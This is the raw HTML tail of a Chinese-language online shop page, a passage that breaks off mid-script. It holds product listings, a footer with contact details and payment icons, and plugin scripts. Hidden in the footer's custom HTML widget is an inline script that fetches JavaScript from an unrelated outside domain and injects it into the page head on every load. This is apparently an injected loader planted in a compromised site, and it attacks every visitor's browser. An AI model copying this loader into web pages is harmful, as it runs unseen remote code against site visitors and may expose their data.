	<span class="woocs_price_code" data-currency="" data-redraw-id="697541dd6857a"  data-product-id="1172842"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,799</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;5,999</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/3d%e7%9f%b3%e5%a2%a8%e7%83%af%e7%81%ab%e7%84%b0%e9%9c%a7%e5%8c%96%e5%a3%81%e7%88%90%e5%8f%96%e6%9a%96%e5%99%a8/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22115418/%E4%B8%BB%E5%9B%BE01-130.jpg 800w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">3D石墨烯火焰霧化壁爐取暖器</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="697541dd69b09"  data-product-id="1173055"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;898</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,299</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/bioveeta-soft-laser/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14172556/product-image-2026-01-14T172544.752.png 500w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* Bioveeta 舒服雷 台灣專利製造 全痛點紅光舒緩儀</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="697541dd6d3e2"  data-product-id="1172027"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;928</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,480</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/ordro-g650/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/12/23163227/Screenshot-2025-12-23-at-4.31.57%E2%80%AFPM-min.png 990w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* Ordro G650 | 旅行防震攝影專用 7200萬插值像素 X 12倍變焦數碼相機</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="697541dd70a97"  data-product-id="1155194"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,199</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,899</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;1,719</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,719</bdi></span></del></span>
	</li>
</ul></div>			</aside>
					

	</div></div></div></main>
	


	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#086b7b487b6d697a6b6061666f6b266b6765" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="bcdfcffccfd9ddcedfd4d5d2dbdf92dfd3d1">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#076e6961684774626675646f6e6960642964686a"><span class="__cf_email__" data-cfemail="01686f676e41726460736269686f66622f626e6c">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2026, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"3e0065a204","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do 